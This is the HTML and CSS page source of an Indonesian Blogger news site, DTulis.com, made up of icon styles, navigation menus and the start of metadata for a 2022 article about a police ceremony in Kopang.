ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4601486868129901130&amp;zx=a86a9572-8937-480c-a4c2-93b973863344' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4601486868129901130&amp;zx=a86a9572-8937-480c-a4c2-93b973863344' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5626823534088458 -->

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.dtulis.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>TSOiGUY8Tfd6BSWoBUriGUWpGA==</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], // format date
numRelated="6", // number of related
textMore="Readmore <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Read Also", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Breaking</span>
</div>
<div class='widget-content'>
News
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='https://www.dtulis.com/search/label/Pariwisata?&max-results=9' title='Pariwisata'>Pariwisata</a></li>
<li><a href='https://www.dtulis.com/search/label/Hukum?&max-results=9' title='Hukum'>Hukum</a></li>
<li><a href='https://www.dtulis.com/search/label/Pendidikan?&max-results=9' title='Pendidikan'>Pendidikan</a></li>
<li><a href='https://www.dtulis.com/search/label/Teknologi?&max-results=9' title='Teknologi'>Teknologi</a></li>
<li><a href='https://www.dtulis.com/search/label/Kesehatan?&max-results=9' title='Kesehatan'>Kesehatan</a></li>
<li><a href='https://www.dtulis.com/search/label/Ekonomi%20dan%20Bisnis?&max-results=9&m=1' title='Ekonomi dan Bisnis'>Ekonomi dan Bisnis</a></li>
<li><a href='https://www.dtulis.com/search/label/Agama%20dan%20Budaya?&max-results=9' title='Agama dan Budaya'>Agama dan Budaya</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.dtulis.com/' title='DTulis.com'>
<img alt='DTulis.com' class='lazyload' height='275' src='https://blogger.googleusercontent.com/img/a/AVvXsEgHTBKGCpaMaYJGOCk89NGm7KZWExUHSw6NRgTHbSDLo1NAPSM_-nLhbjekOd8yxrPpeRqDEb-t56AmEBynoNBuQe3BG8QDYU16XvuNknA9uOroIyDPCaLkH7uRblWpoJ0K1SPh4ybwuyMl3DyThuFwrTiY41DvPs253_VC3dSS3WWeYzrg1PiwcNuKKms=w844' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgHTBKGCpaMaYJGOCk89NGm7KZWExUHSw6NRgTHbSDLo1NAPSM_-nLhbjekOd8yxrPpeRqDEb-t56AmEBynoNBuQe3BG8QDYU16XvuNknA9uOroIyDPCaLkH7uRblWpoJ0K1SPh4ybwuyMl3DyThuFwrTiY41DvPs253_VC3dSS3WWeYzrg1PiwcNuKKms=w422 1x, https://blogger.googleusercontent.com/img/a/AVvXsEgHTBKGCpaMaYJGOCk89NGm7KZWExUHSw6NRgTHbSDLo1NAPSM_-nLhbjekOd8yxrPpeRqDEb-t56AmEBynoNBuQe3BG8QDYU16XvuNknA9uOroIyDPCaLkH7uRblWpoJ0K1SPh4ybwuyMl3DyThuFwrTiY41DvPs253_VC3dSS3WWeYzrg1PiwcNuKKms=w844 2x' title='DTulis.com' width='1280'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='DTulis.com' href='https://www.dtulis.com/' title='DTulis.com'>DTulis.com</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.dtulis.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='#'>International</a></li>
<li><a href='#'>National</a></li>
<li><a href='#'>Business</a></li>
<li><a href='#'>Health</a></li>
<li><a href='#'>Gallery</a></li>
<li><a href='#'>Music</a></li>
<li><a href='#'>Technology</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.dtulis.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Kategori Berita</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.dtulis.com/search/label/Politik?&max-results=9'><i class="ri-flag-line"></i>Politik</a></li>
<li><a href='https://www.dtulis.com/search/label/Ekonomi%20dan%20Bisnis?&max-results=9'><i class="ri-hand-coin-line"></i>Ekbis</a></li>
<li><a href='https://www.dtulis.com/search/label/Sport?&max-results=9'><i class="ri-football-fill"></i>Sport</a></li>
<li><a href='#'><i class="ri-album-line"></i>Entertainment</a></li>
<li><a href='https://www.dtulis.com/search/label/Hukum?&max-results=9'><i class="ri-shield-star-line"></i>Hukum</a></li>
<li><a href='https://www.dtulis.com/search/label/Pariwisata?&max-results=9'><i class="ri-car-line"></i>Pariwisata</a></li>
<li><a href='https://www.dtulis.com/search/label/Kesehatan?&max-results=9'><i class="ri-health-book-line"></i>Kesehatan</a></li>
<li><a href='https://www.dtulis.com/search/label/Pendidikan?&max-results=9'><i class="ri-presentation-line"></i>Pendidikan</a></li>
<li><a href='https://www.dtulis.com/search/label/Teknologi?&max-results=9'><i class="ri-tools-fill"></i>Teknologi</a></li>
<li><a href='https://www.dtulis.com/search/label/Pertanian?&max-results=9'><i class="ri-water-percent-line"></i>Pertanian</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList134'>
<div class='widget-title'>
<span class='title'>Ragam Berita</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.dtulis.com/search/label/Cek%20Fakta?&max-results=9'><i class="ri-camera-lens-line"></i>Cek Fakta</a></li>
<li><a href='https://www.dtulis.com/search/label/Flash%20News?&max-results=9'><i class="ri-image-line"></i>Flash News</a></li>
<li><a href='#'><i class="ri-mic-line"></i>Lipsus</a></li>
<li><a href='#'><i class="ri-landscape-ai-line"></i>Advetorial</a></li>
<li><a href='#'><i class="ri-webcam-line"></i>Investigasi</a></li>
<li><a href='https://www.dtulis.com/search/label/Opini?&max-results=9'><i class="ri-broadcast-line"></i>Opini</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList135'>
<div class='widget-title'>
<span class='title'>Berita Daerah</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.dtulis.com/search/label/Mataram?&max-results=9'><i class="ri-hotel-line"></i>Mataram</a></li>
<li><a href='https://www.dtulis.com/search/label/Lombok%20Barat?&max-results=9'><i class="ri-water-flash-line"></i>Lobar</a></li>
<li><a href='https://www.dtulis.com/search/label/Lombok%20Tengah?&max-results=9'><i class="ri-road-map-line"></i>Loteng</a></li>
<li><a href='https://www.dtulis.com/search/label/Lombok%20Utara?&max-results=9'><i class="ri-snowflake-line"></i>Lotara</a></li>
<li><a href='https://www.dtulis.com/search/label/Lombok%20Timur?&max-results=9'><i class="ri-pulse-line"></i>Lotim</a></li>
<li><a href='https://www.dtulis.com/search/label/Sumbawa?&max-results=9'><i class="ri-ship-line"></i>Sumbawa</a></li>
<li><a href='#'><i class="ri-motorbike-line"></i>KSB</a></li>
<li><a href='https://www.dtulis.com/search/label/Dompu?&max-results=9'><i class="ri-loader-line"></i>Dompu</a></li>
<li><a href='#'><i class="ri-blaze-line"></i>Kab. Bima</a></li>
<li><a href='#'><i class="ri-stairs-line"></i>Kota Bima</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid section' id='rcGrid'><div class='widget HTML' data-version='2' id='HTML101'>
<div class='widget-content'>
<span data-type="rectop" data-label="Nasional"></span>
</div>
</div></div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'>
</div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='4074543019284969239'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html"
        },
        "headline": "Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76",
        "description": "Mengungkap Fakta di Balik Cerita - News, Berita Lombok, Berita NTB, Internasional, Nasional, Politik, Ekonomi dan Bisnis,  Hukum dan Kriminal,  Pariwisata, Teknologi, Pemprov NTB, Sport, Kesehatan",
        "datePublished": "2022-06-04T23:45:00+08:00",
        "dateModified": "2022-06-04T23:45:47+08:00",
        
  "image": {
    "@type": "ImageObject",
    
